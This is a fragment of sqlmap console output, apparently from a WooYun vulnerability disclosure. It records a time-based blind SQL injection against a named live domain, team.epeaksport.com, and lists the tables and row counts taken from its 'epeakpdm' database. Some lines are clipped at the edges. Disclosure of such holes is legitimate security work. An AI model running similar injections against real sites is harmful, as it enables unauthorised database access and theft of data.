 entries for all database management system databases' tables
[18:24:22] [INFO] retrieved:
[18:24:22] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
[18:24:22] [CRITICAL] considerable lagging has been detected in connection resp
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 o
more)
[18:24:46] [WARNING] in case of continuous data retrieval problems you are advi
ed to try a switch '--no-cast' or switch '--hex'
Database: epeakpdm
+---------------------+---------+
| Table | Entries |
+---------------------+---------+
| tbproductex01 | 15342 |
| tbproductex | 11551 |
| tbproductex02 | 9768 |
| tbproduct | 1605 |
| tbproductsales | 837 |
| tbproductproperty | 773 |
| tbproduct_temp | 478 |
| tbproductsort | 74 |
| tbproductassist | 56 |
| tbproductsearchitem | 24 |
| tscmscontent | 9 |
| tscmscontentsort | 6 |
| tbproductsearch | 4 |
| tbunits | 2 |
+---------------------+---------+
[18:25:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[18:25:46] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\team.epeaksport.com'
www.wooyun.org